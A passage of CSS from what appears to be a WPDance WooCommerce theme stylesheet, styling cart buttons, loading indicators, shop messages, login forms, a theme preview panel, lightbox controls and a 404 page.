	color:#BE0404;
	text-decoration:none;
}

.products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-moz-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.ie8 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	display:block;
}

.ie8 .products .product .product_thumbnail_wrapper .list_add_to_cart a
.ie8 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after {
	display:none;
}

/* Add to cart Only for Page Category */
.products.grid .product .product-meta-wrapper .list_add_to_cart a.button,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a.button,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a.button {
	display:inline-block;
	position:relative;
	top:auto;
	bottom:auto;
	right:auto;
	left:auto;
	width:auto;
	height:32px;line-height:32px;padding:0 15px;color:#fff;text-transform:uppercase;font-size:14px;border:none;border-radius:5px;-moz-border-radius:5px;
}



.products.grid .product .product-meta-wrapper .list_add_to_cart a:after,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a:after,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a:after {
	display:none;
}

.products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce .products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce-page .products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.custom_category_shortcode .span12 > .list_add_to_cart .product a.button.loading:before {
	left:0;
	right:0;
	top:0;
	bottom:0;
	background-color:#fff;
	width:auto;
	height:auto;
	background-position: center center;
}

.custom_category_shortcode .span12 > .list_add_to_cart .product a.added:before,
.custom_category_shortcode .span12 > .list_add_to_cart .product a.added_to_cart {
	display:none!important;
}

/*==============================================================*/
/*            WPDANCE  XIII. STYLE FOR LOADING              */
/*==============================================================*/

a.button.loading:before,
html .woocommerce a.button.loading:before,
html .woocommerce button.button.loading:before,
html .woocommerce input.button.loading:before,
html .woocommerce #respond input#submit.loading:before,
html .woocommerce #content input.button.loading:before,
html .woocommerce-page a.button.loading:before,
html .woocommerce-page button.button.loading:before,
html .woocommerce-page input.button.loading:before,
html .woocommerce-page #respond input#submit.loading:before,
html .woocommerce-page #content input.button.loading:before {
	position:absolute;
	left:0;
	right:1px;
	bottom:1px;
	top:0;
	z-index:10;
	background:#fff url(../images/heart_loading.gif) no-repeat 3px 4px;
	width:26px;
	height:26px;
	content:"";
}

.loading-mark-up {position:absolute;left:0;top:0;z-index:1000;background:url(../images/loading.png) repeat!important;-webkit-appearance:none;background-color:none!important;width:100%!important;}
.loading-mark-up:before {width:40px;
	height:40px;
	position:absolute;
	left:40%;
	top:50%;
	content:"";
}

.loading-text {
	position:absolute;
	left:10px;
	top:0;
	right:0;
	bottom:0;
	z-index:1000;
	background:url(../images/loading_cart.png) repeat;
	text-align:center;
	vertical-align:middle;
	display:inline-block;
	line-height:14px;
	color:transparent;
	text-transform:uppercase;
	font-weight:400;
}

.products.list .loading-text {
	top:20px;
}

.loading-text:before {
	width:40px;
	height:40px;
	position:absolute;
	left:40%;
	top:50%;	
	background:url(../images/success_icon.png) no-repeat center center;
	content:"";
}
.products.grid .loading-text,.products.list .loading-text {
	left:10px;
}
/*==============================================================*/
/*            WPDANCE  XIII. STYLE FOR HEADING PAGE TITLE    */
/*==============================================================*/
h1.heading-title.page-title,
h1.site-title
 {
	font-size:28px;
	line-height:1.35;
	text-align:center;
	text-transform:capitalize;
	color: #1e1e1e;
	padding-bottom:25px
}
h1.author-title.site-title {
	margin:0 0 35px;
	padding:0 0 40px;
	border-bottom:1px solid;
}

/*==============================================================*/
/*            WPDANCE  XIV. WOOCOMMERCE MESSAGE            */
/*==============================================================*/
html .woocommerce-message,
html .woocommerce-error,
html .woocommerce-info {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
}

html .woocommerce .woocommerce-error:before,
html .woocommerce .woocommerce-info:before,
html .woocommerce .woocommerce-message:before,
html .woocommerce-page .woocommerce-error:before, 
html .woocommerce-page .woocommerce-info:before,
html .woocommerce-page .woocommerce-message:before
{
	display:none;
}

html .woocommerce .woocommerce-error, 
html .woocommerce .woocommerce-info, 
html .woocommerce .woocommerce-message, 
html .woocommerce-page .woocommerce-error, 
html .woocommerce-page .woocommerce-info, 
html .woocommerce-page .woocommerce-message{
	padding:7px 20px 6px 40px!important;
	border:0;
	color:#457b00;
	font-size:12px;
	line-height: 30px;
	height:auto;
	clear:both;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	background:#eff5ea url(../images/woo_message.png) no-repeat 9px center;
	margin:1px 10px 10px!important;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:1px dotted #446423
}

html .woocommerce-message a,
html .woocommerce-info a {
	color:#65AA00;
}

html .woocommerce .woocommerce-error, 
html .woocommerce-page .woocommerce-error {
	background:transparent;
	color:#BE0404;
	border:1px solid #BE0404;
	padding:7px 20px 6px!important;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
}

html .woocommerce-error strong {
	font-weight:400;
}
html .woocommerce .woocommerce-error:before, 
html .woocommerce .woocommerce-info:before, 
html .woocommerce .woocommerce-message:before, 
html .woocommerce-page .woocommerce-error:before, 
html .woocommerce-page .woocommerce-info:before, 
html .woocommerce-page .woocommerce-message:before,
.woocommerce-error:before, 
.woocommerce-info:before, 
.woocommerce-message:before{padding-top:0}
/*==============================================================*/
/*            WPDANCE  XIV. WOOCOMMERCE REVIEWS             */
/*==============================================================*/
#review_form 
{
	overflow:hidden;
}

/*==============================================================*/
/*            WPDANCE  XV. RESET WOOCOMMERCE COLUMN         */
/*==============================================================*/
html .woocommerce .col2-set .col-1,
html .woocommerce-page .col2-set .col-1 {
	width:50%;
	padding:0 30px 0 0;
}

html .woocommerce .col2-set .col-2,
html .woocommerce-page .col2-set .col-2 {
	width:50%;
	padding:0 0 0 30px;
}

html .woocommerce form .form-row.form-row-first,
html .woocommerce form .form-row.form-row-last,
html .woocommerce-page form .form-row.form-row-first,
html .woocommerce-page form .form-row.form-row-last {
	width:auto;
	padding:0;display:block;float:none;
}


html .woocommerce .login-form form.login .form-row.form-row-first,
html .woocommerce .login-form form.login .form-row.form-row-last,
html .woocommerce-page .login-form form.login .form-row.form-row-first,
html .woocommerce-page .login-form form.login .form-row.form-row-last
html .woocommerce .login-form form .form-row.form-row-first {
	width:100%;
	padding-left:0;
	padding-right:0;
}

.col-sm-12 > .form-row {
	padding-right: 10px!important
}

html .woocommerce form .form-row.form-row-last,
html .woocommerce-page form .form-row.form-row-last {
	padding:0;
}

/*==============================================================*/
/*            WPDANCE  XVI. STYLE FOR QUICK OVERVIEW        */
/*==============================================================*/

.product_meta{
	clear:both;
	padding:27px 0 0;
	border:none;
	line-height:100%
}

div.product .sku_wrapper {
	display:inline-block;
	width:100%;
	color:#000;
	margin:0 0 15px;
}

div.product .sku_wrapper span {
	color:#999;
}

div.product .posted_in {
	overflow:hidden;
	clear:both;
	margin:0 0 5px;
	width:100%;
	display:inline-block;
}

div.product .posted_in a {
	line-height:14px;
	display:inline-block;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
}

div.product .posted_in a:hover {
	color:#ff6c00;
}

div.product .tagged_as {
	overflow:hidden;
	clear:both;
	margin:5px 0;
	color:#505050;
}

div.product .tagged_as a:hover {
	text-decoration:underline;
}

.single_add_to_cart_button.button {
	margin:10px 0;
}

.wd_quickshop div.product,html .home .wd_quickshop div.product .summary {
	overflow:hidden;
}

.wd_quickshop .caroufredsel_wrapper {
	height:auto!important;
}

.wd_quickshop .caroufredsel_wrapper > ul {
	position:relative!important;
	height:auto!important;
}

.wd_quickshop .tagged_as .tag_heading {
	display:inline-block;
	float:left;
	width:100%;
	font-family:Share;
	font-size:14px;
	line-height:16px;
	color:#000;
	text-transform:uppercase;
	margin:0 0 13px;
}

.wd_quickshop .tagged_as:before {
	content:"Tags";
	text-transform:uppercase;
	color:#000;
	position:absolute;
	left:0;
	right:auto;
	top:0;
	bottom:auto;
	font-family:Share;
	font-size:14px;
}

.wd_quickshop .tagged_as {
	color:transparent;
	font-size:0;
	padding-top:20px;
	position:relative;
}

.wd_quickshop .tagged_as a {
	display:inline-block;
	float:left;
	font-size:12px!important;
	line-height:14px;
	text-transform:uppercase;
	color:#999;
	border:1px solid #999;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-webkit-font-smoothing:antialiased;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0 2px 9px 0;
	padding:7px 10px 6px;
}

.wd_quickshop .tagged_as a:hover {
	color:#000;
	text-decoration:none;
	border-color:#000;
}

.wd_quickshop .details_view a {
	font-size:12px;
	padding-right:16px;
	position:relative;
}

.wd_quickshop .details_view a:after {
	content: "\f0da";
	font-family:"FontAwesome";
	font-size:15px;
	position:absolute;
	right:0;
	top:0;
	left:auto;
	bottom:auto;	
	line-height:16px;
}

.pp_pic_holder 
{
	/*overflow:hidden;*/
}

/*==============================================================*/
/*            WPDANCE  XVIII OTHERS                          */
/*==============================================================*/

.pp_content_container #respond #commentform {
	margin-left:0;
}

.pp_content_container div.product div.summary .star-rating {
	margin-bottom:15px!important;
}

html .woocommerce form .form-row .required,html .woocommerce-page form .form-row .required {
	font-weight:400;
}


/*==============================================================*/
/*            WPDANCE  XIX RESET WOOCOMMERCE              */
/*==============================================================*/
body .woocommerce form.login,
body.woocommerce-page form.login,
body .woocommerce form.checkout_coupon,
body.woocommerce-page form.checkout_coupon,
body .woocommerce form.register,
body.woocommerce-page form.register {
	display:block;
	border:0;
	padding:0;
	margin:0 0 10px 0
}

body .woocommerce form.login .form-row,
body.woocommerce-page form.login .form-row,
body .woocommerce form.checkout_coupon .form-row,
body.woocommerce-page form.checkout_coupon .form-row,
body .woocommerce form.register .form-row,
body.woocommerce-page form.register .form-row {
	position:relative;
	margin:5px 0 13px;
}

body .woocommerce form.login a.lost_password,
body.woocommerce-page form.login a.lost_password,
body .woocommerce form.checkout_coupon a.lost_password,
body.woocommerce-page form.checkout_coupon a.lost_password,
body .woocommerce form.register a.lost_password,
body.woocommerce-page form.register a.lost_password {
	display:inline-block;
}

body .woocommerce form.login a.lost_password:hover,
body.woocommerce-page form.login a.lost_password:hover,
body .woocommerce form.checkout_coupon a.lost_password:hover,
body.woocommerce-page form.checkout_coupon a.lost_password:hover,
body .woocommerce form.register a.lost_password:hover,
body.woocommerce-page form.register a.lost_password:hover {
	text-decoration:underline;
}

.woocommerce-checkout .form-row .chzn-container {
	max-width:535px;
}

form #account_password-2_field.form-row label.hidden,
.woocommerce form #account_password-2_field.form-row label.hidden, 
.woocommerce-page form #account_password-2_field.form-row label.hidden {
	visibility:visible;
}

body .woocommerce form.login .form-row,
body.woocommerce-page form.login .form-row {
	position:relative;
}


body .woocommerce form.login .form-row label[for^="rememberme"] input,
body.woocommerce-page form.login .form-row label[for^="rememberme"] input {
	position:relative;
	top:-3px;
}

/*==============================================================*/
/*            WPDANCE  XX LOADING CART                     */
/*==============================================================*/
.wd_tini_cart_wrapper.loading-cart {
	position:relative;
	z-index:1;
}

.wd_tini_cart_wrapper.loading-cart:after {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	content:"";
	z-index:7;
}

/*.wd_tini_cart_wrapper.loading-cart:before {
	position:absolute;
	top:13px;
	left:0;
	content:"";
	right:0;
	bottom:0;
	background-color:transparent!important;
	background-image:url(../images/heart_loading.gif);
	background-repeat:no-repeat;
	background-position:left top;
	z-index:8;
}*/

/*==============================================================*/
/*            WPDANCE  XXI BACK TO TOP                       */
/*==============================================================*/
#to-top a {
	position:fixed;
	z-index:10;
	bottom:20px;
	right:20px;
	width:40px;
	height:40px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	border-radius:0;
	-moz-border-radius:0;
	text-align:center;
	background:#000;
	
	box-shadow:0 0 0 1px #fff;-moz-box-shadow:0 0 0 1px #fff;-webkit-box-shadow:0 0 0 1px #fff;
}
#to-top a:hover{box-shadow:0 0 0 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 0 2px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,0.3);}
#to-top a:before {
	content:"\f106";
	font-family:FontAwesome;
	display:inline-block;
	color:#fff;
	font-size:30px;
	position:absolute;
	left:11px;
	top:11px;
}

/*==============================================================*/
/*            WPDANCE  XXII PREVIEW PANEL                       */
/*==============================================================*/
.colorpicker.dropdown-menu {
    min-width: 130px;
}

.colorpicker-saturation {
    margin-left: 5px;
}

.colorpicker.dropdown-menu {
    z-index: 10000000;
}

.our-portfolio-container {
    position: relative;
}

#control-panel-main {
    overflow: hidden;
    background: #fff;
    padding: 10px;
    border: 1px solid #d9d9d9;
	width:200px;
	color: #808080
}
#control-panel-main select {
	border-color: #dcdcdc;
	 font-family: Arial;
	 color: #808080
}

#wd-control-panel {
    position: fixed;
    top: 40px;
	left: -200px;
    z-index: 100000;
}
#wd-control-panel .theme_control_button {
	background: url(../images/theme_control.png) top left;
	width: 90px;
	height: 160px;
	cursor:pointer;
}
#wd-control-panel .theme_control_button.light_theme {
	background-position: 90px 0px;
}
#control-panel-main #wd-control-close {
    background: #e4e6e8 url(../images/icon-config.png) no-repeat 0 0;
    position: absolute;
    top: 0;
    left: 202px;
    width: 50px;
    height: 50px;
    display: block;
	opacity:0.6;
	filter: alpha(opacity=60)
}

#control-panel-main #wd-control-close:hover {
	opacity:1;
	filter: alpha(opacity=100)
}

#review_panel_accordion {
    margin: 0 0 10px;
}

body #review_panel_accordion .accordion-inner {
    border: 0;
}

#control-panel-main > div .custom-title {
    font-size: 13px;
    margin: 5px 0;
}

#control-panel-main > div.custom-heading input {
    float: left;
    border-color: 1px solid #202020;
    width: 70px;
    color: #202020;
}

#control-panel-main > div.custom-heading label {
    display: inline-block;
    float: left;
}

#control-panel-main > div.custom-heading div.color {
    display: inline-block;
    float: left;
}

#control-panel-main .input-append > input {
    border-color: #d5d5d5;
    font-family: arial;
    color: #646464;
    margin: 0 10px 0 0;
    padding: 3px 10px;
    line-height: 14px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	 font-family: Arial;
}

#control-panel-main .input-append > input[type^="text"] {
	width:100px;
	display: inline-block;
    vertical-align: top;
}

#control-panel-main .input-append > input:hover,#control-panel-main .input-append > input:focus {
    border-color: #d5d5d5;
    box-shadow: 0 0 5px #d5d5d5;
    -moz-box-shadow: 0 0 5px #d5d5d5;
    -webkit-box-shadow: 0 0 5px #d5d5d5;
    -o-box-shadow: 0 0 5px #d5d5d5;
}

#control-panel-main .input-append span.add-on {
    height: 25px;
    width: 25px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	display: inline-block;
}

#control-panel-main .input-append span.add-on > i {
    width: 100%;
    height: 100%;
	border: 1px solid rgba(0,0,0,0.4)
}

#control-panel-main p.button-save,#control-panel-main p.button-clear {
    display: inline-block;
    float: left;
    width: auto;
    margin: 0 10px 10px 0;
}

#control-panel-main p.button-clear {
	margin-right:0;
}
#control-panel-main p.button-clear button {}
#control-panel-main p.button-clear button:hover{box-shadow:none;-moz-box-shadow:none;}

#control-panel-main p.button-save button,#control-panel-main p.button-clear button {
    background: rgb(255,255,255); 
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%); 
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%); 
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 ); 
	font-weight:normal;
	color:#000;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-width:1px;
	border-style:solid;
	border-color:#d0d0d0;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	font-family: Arial
}

#control-panel-main p.button-save button:hover,#control-panel-main p.button-clear button:hover {
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 ); 
}*/

#control-panel-main select {
    font-family: arial;
    color: #646464;
    line-height: 16px;
    width: 100%;
    font-weight: bold;
    font-size: 11px;
    padding:5px;
	border-color:#d5d5d5;
}

#control-panel-main option {
    font-family: arial;
    color: #646464;
    line-height: 16px;
    font-weight: bold;
    font-size: 11px;
}

#control-panel-main label {
    float: left;
    margin:0 0 5px;
}

#preview-save-result {
    float: left;
    width: 100%!important;
    padding: 5px 10px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#control-panel-main .wd-background-wrapper {
    width: 100%;
    padding: 0;
}

#control-panel-main .wd-background-wrapper ul li {
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0 10px 10px 0;
    border: 1px solid #d5d5d5;
    overflow: hidden;
}

#control-panel-main .wd-background-wrapper ul li:hover,#control-panel-main .wd-background-wrapper ul li.active {
    cursor: pointer;
    border-color: #000;
}

#control-panel-main .wd-background-wrapper ul li img {
    background-color: #fafafa;
    margin: 0;
    max-width: 500px;
    height: auto;
}

#review_panel_accordion .custom-font-body,#review_panel_accordion .custom-heading-style {
    width: 100%;
    overflow: hidden;
    padding-top: 5px;
}

html body #control-panel-main .accordion-heading {
    border-color: #d9d9d9;
    background-color: #fff;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	border:0;
	margin-top: 10px
}

html body #control-panel-main .accordion-group {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    margin: 0 0 2px;
	font-family: Arial
}

html body #control-panel-main .accordion-heading h2 {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 100%;
    margin: 0;
    text-transform: capitalize;
    padding: 0;
	color: #000;
	font-family: Arial;
}

html body #control-panel-main .accordion-inner h2 {
    color: #141414;
    font-style:normal;
    font-size:16px;
    line-height:18px;
	font-family:arial;
}

html body #control-panel-main #collapse_textures .accordion-inner h2 {
	font-size:12px;
	line-height:16px;
}

html body #control-panel-main .accordion-inner hr {
    display: none;
}

html body #control-panel-main .accordion-heading a.accordion-toggle:after {
    content: "-";
}

html body #control-panel-main .accordion-heading a.accordion-toggle.collapsed:before {
    background: transparent;
}

body #control-panel-main .accordion-inner {
    max-height: 200px;
    overflow-y: scroll;
    border: 1px solid #d9d9d9;padding:10px;
}

body #control-panel-main .accordion-inner div.input-append {
    margin-bottom: 10px;
}

body #control-panel-main .accordion-inner > div[class^=custom] {
    overflow: hidden;
    width: 100%;
    margin: 0 0 10px;
}

body #control-panel-main .accordion-heading a.accordion-toggle {
    padding:10px;
	background: rgb(255,255,255); 
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 20%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(20%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1))); 
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 ); 
	border-color:#dcdcdc
}

body #control-panel-main .accordion-heading a.accordion-toggle:hover {
	background: rgb(233,233,233);
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 22%, rgba(255,255,255,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(22%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); 
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 ); 
}

body #control-panel-main .accordion-heading a.accordion-toggle:before {
    display: none;
}

body #control-panel-main .accordion-heading a.accordion-toggle:after {
    display: none;
}

/*==============================================================*/
/*            WPDANCE  XXIII PRETTY PHOTO                       */
/*==============================================================*/

htmldiv.pp_woocommerce .pp_content_container {
	padding:20px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
}
htmldiv.wd_feedback  .pp_content_container{padding:0 20px;}

htmldiv.pp_woocommerce .pp_content,
html.pp_hoverContainer {
	max-width:100%;
}

html.pp_hoverContainer {
	left:40px;
	right:40px;
	top:40px;
	bottom:40px;
	width:auto!important;
	height:auto!important;
}

html div.pp_woocommerce .pp_close,
html a.pp_close {
	background:#fff url(../images/images.png) no-repeat -119px -33px;
	filter:none;
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	font-size:0;
	text-align:center;
	border-width:1px;
	border-style:solid;
	color:transparent;
	border-radius:100%;
	-moz-border-radius:100%;
	-webkit-border-radius:100%;
	top:5px;right:5px;z-index:10;position:absolute;
}
html div.wd_feedback  .pp_content_container a.pp_close{top:-20px;}

html div.pp_woocommerce .pp_close:before,
html a.pp_close:before {
	line-height:27px;
	color:#fff;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	content:"";
	font-family:Trebuchet MS;
	font-size:15px;
}

html div.pp_woocommerce .pp_previous:before, 
html div.pp_woocommerce .pp_next:before {
	width:30px;
	height:30px;
	line-height:28px!important;
	text-align:center;
	border:1px solid;
	font-family:FontAwesome!important;
	background:#fff;
	background-image:none;
	filter:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	color:#000;
	font-size:20px!important;
	margin-top:-15px;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

html div.pp_woocommerce .pp_previous:before {
	content:"\f104";
	left:-15px!important;
}

html div.pp_woocommerce .pp_close:hover {
	background:#fff url(../images/images.png) no-repeat -119px -33px;
	filter:none;
}

html div.pp_woocommerce .pp_next:before {
	content:"\f105";
	right:-15px!important;
}

html div.pp_woocommerce .pp_previous:before, 
html div.pp_woocommerce .pp_next:before {
	color:#666!important;
}

html div.pp_woocommerce .pp_previous:hover:before, 
html div.pp_woocommerce .pp_next:hover:before {
	color:#000!important;
}

html div.pp_woocommerce .pp_arrow_previous, 
html div.pp_woocommerce .pp_arrow_next {
	background-image:none;
	background-color:#fff;
	filter:none;
	width:20px;
	height:20px;
	font-weight:normal!important;
	font-size:0!important;
}

html div.pp_woocommerce .pp_arrow_previous {
	margin-right:15px!important;
}

html div.pp_woocommerce .pp_arrow_next  {
	margin-left:15px!important;
}

html div.pp_woocommerce .pp_arrow_next:before {
	font-family:FontAwesome!important;
	content:"\f105";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous:before {
	font-family:FontAwesome!important;
	content:"\f104";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous, 
html div.pp_woocommerce .pp_arrow_next {
	background-image:none;
	background-color:#fff;
	filter:none;
	width:20px;
	height:20px;
	font-weight:normal!important;
	font-size:0!important;
}

html div.pp_woocommerce .pp_arrow_previous {
	margin-right:15px!important;
}

html div.pp_woocommerce .pp_arrow_next  {
	margin-left:15px!important;
}

html div.pp_woocommerce .pp_arrow_next:before {
	font-family:FontAwesome!important;
	content:"\f105";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous:before {
	font-family:FontAwesome!important;
	content:"\f104";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_content_container {
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;padding:20px;
}
html div.pp_woocommerce .pp_content_container  .pp_left{padding-left:0}

html div.pp_woocommerce .pp_gallery {
	display:none!important;
}

html .pp_top,
html .pp_bottom {
	display:none;
}

html div.pp_woocommerce a.pp_expand {
	display:none!important;
}

html div.pp_woocommerce .pp_arrow_next, 
html div.pp_woocommerce .pp_arrow_previous {
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	color:#666!important;
}

/*==============================================================*/
/*              WPDANCE  XXIV SLIDER                            */
/*==============================================================*/

/* CAROUFREDSEL */

.caroufredsel_wrapper .products .product {
	display:inline-block;
	float:left;
	height:auto!important;
	position:relative;
}

/* CAROUSEL */

.carousel-inner > .item > img {
    width: 100%;
    height: auto;
    max-width: 100%;
    margin: 0;
}

/*==============================================================*/
/*            WPDANCE  XXV 404 PAGE                             */
/*==============================================================*/

.heading_404 {
	padding-bottom: 320px;
	position:relative;
	font-family:"open sans";
	font-size:25px;
	color:#202020;
	font-weight:900;
	text-transform:uppercase;
}

.heading_404:after {
	content:"";
	width:495px;
	height:215px;
	background:url(../images/404.png) no-repeat;
	position:absolute;
	left:50%;
	margin-left:-247px;
	top:auto;
	bottom:20px;
}


.main-slideshow .featured_product_slider_wrapper .pager {
	display:none!important;
}
.woocommerce-tabs  .tab-content strong{font-size:16px;color:#202020}
.woocommerce-tabs  .tab-content ol li,
.woocommerce-tabs  .tab-content ul li{padding:2px 0 ;margin:5px 0}
hr.line{background: url("images/line_footer.png") no-repeat center;  padding: 40px 0;margin:20px 0}
.wpb_row .wpb_wrapper{position:relative}
.vc_box_label{position:absolute;right:0;top:0}
.related-upsells{position:relative}
.related-upsells ul#tabs-content{overflow:hidden;margin:0}
.related-upsells ul li{list-style:none;float:left;margin:0 10px 5px 0}
.related-upsells h2{margin:0;font-size:20px;}
.related-upsells h2.heading-title a{text-decoration:none!important; border: 0 none;
    border-radius: 0;
    font-size: 20px;
    font-weight: 700;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out 0s;
    z-index: 2;padding:5px 15px;display:block;
	border-width:1px;
	border-style:solid;
